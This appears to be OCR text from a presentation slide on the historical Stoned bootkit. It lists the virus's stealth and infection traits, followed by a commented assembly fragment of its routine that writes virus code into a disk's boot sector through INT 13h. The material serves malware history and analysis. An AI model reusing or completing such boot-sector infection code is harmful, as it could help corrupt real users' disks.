 STONED
• Famous bootkit — inspired a range of related bootkits
in this virus family, of varying levels of sophistication
[Michelangelo, what an absolute flop]
• Able to infect boot sectors of multiple different formats
of storage media (routines for both floppy diskettes,
and for hard drives)
• Stealth
• Saved the original MBR on a hidden area of the disk
• Spoofed valid INT 13h reads/writes with a TSR
• Logic bomb - only displayed the famous “Your PC is
now Stoned!” message 1/8 times (using PC timer)
• Other than infecting every drive it came into contact
with, Stoned was non-destructive and was — relatively
speaking — not too malicious
;**************************************************
; Here if the boot sector got written successfully
;***************************************************
PUSH CS
POP DS
PUSH CS
POP ES
MOV SI,3BEH ;Offset of disk partition table in the buffer
MOV DI,1BEH ;Copy it to the same offset in this code
MOV CX,242H ;Strange. Only need to move 42H bytes. This
; won't hurt, and will overwrite the copy of
; the boot sector, maybe giving a bit more
; concealment.
REPZ MOVSB ;Move them
MOV AX,301H ;Write 1 sector...
XOR BX,BX ;...of this code...
INC CL ;...into sector 1
INT 13H
; ***NOTE*** no check for a sucessful write
JMP BOOTUP ;Now run the real boot sector
S_MSG DB 7,'Your PC is now Stoned!',7,CR,LF
DB LF